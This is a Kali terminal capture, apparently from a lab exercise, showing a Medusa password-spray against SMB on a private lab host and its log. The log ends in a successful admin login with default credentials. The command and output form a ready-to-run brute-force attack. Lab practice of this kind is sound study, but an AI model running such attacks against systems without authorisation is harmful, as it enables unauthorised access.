 ┌──(alexsander㉿kali)-[~/Projetos/enumeracaosmb]
└─$ medusa -h 192.168.100.98  -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

2026-11-22 15:35:03 ACCOUNT CHECK: [smbnt] Host: 192.168.100.98 (1 of 1, 0 complete) User: user (1 of 3, 0 com
plete) Password: password (1 of 4 complete)
2026-11-22 15:35:03 ACCOUNT CHECK: [smbnt] Host: 192.168.100.98 (1 of 1, 0 complete) User: user (1 of 3, 0 com
plete) Password: 123456 (2 of 4 complete)
2026-11-22 15:35:03 ACCOUNT CHECK: [smbnt] Host: 192.168.100.98 (1 of 1, 0 complete) User: user (1 of 3, 0 com
plete) Password: msfadmin (3 of 4 complete)
2026-11-22 15:35:03 ACCOUNT CHECK: [smbnt] Host: 192.168.100.98 (1 of 1, 0 complete) User: user (1 of 3, 1 com
plete) Password: Welcome123 (4 of 4 complete)
2026-11-22 15:35:03 ACCOUNT CHECK: [smbnt] Host: 192.168.100.98 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1
 complete) Password: password (1 of 4 complete)
2026-11-22 15:35:03 ACCOUNT CHECK: [smbnt] Host: 192.168.100.98 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1
 complete) Password: 123456 (2 of 4 complete)
2026-11-22 15:35:03 ACCOUNT CHECK: [smbnt] Host: 192.168.100.98 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1
 complete) Password: Welcome123 (3 of 4 complete)
2026-11-22 15:35:03 ACCOUNT CHECK: [smbnt] Host: 192.168.100.98 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2
 complete) Password: msfadmin (4 of 4 complete)
2026-11-22 15:35:03 ACCOUNT FOUND: [smbnt] Host: 192.168.100.98 User: msfadmin Password: msfadmin [SUCCESS (AD
MIN$ - Access Allowed)]
2026-11-22 15:35:03 ACCOUNT CHECK: [smbnt] Host: 192.168.100.98 (1 of 1, 0 complete) User: service (3 of 3, 3
complete) Password: password (1 of 4 complete)
2026-11-22 15:35:03 ACCOUNT CHECK: [smbnt] Host: 192.168.100.98 (1 of 1, 0 complete) User: service (3 of 3, 3
complete) Password: 123456 (2 of 4 complete)
2026-11-22 15:35:03 ACCOUNT CHECK: [smbnt] Host: 192.168.100.98 (1 of 1, 0 complete) User: service (3 of 3, 3
complete) Password: Welcome123 (3 of 4 complete)
2026-11-22 15:35:03 ACCOUNT CHECK: [smbnt] Host: 192.168.100.98 (1 of 1, 0 complete) User: service (3 of 3, 4
complete) Password: msfadmin (4 of 4 complete)
KALI